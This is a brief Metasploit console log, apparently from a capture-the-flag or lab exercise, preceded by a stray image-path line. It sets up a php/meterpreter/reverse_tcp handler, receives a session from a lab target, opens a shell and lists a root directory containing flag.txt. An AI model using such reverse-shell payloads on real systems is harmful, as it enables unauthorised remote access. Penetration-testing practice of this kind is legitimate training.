 msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:53176) at 2021-02-16 11:15:24 -0800
meterpreter > shell
Process 2161 created.
Channel 0 created.
cd /
ls
bin
boot
dev
etc
flag.txt
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv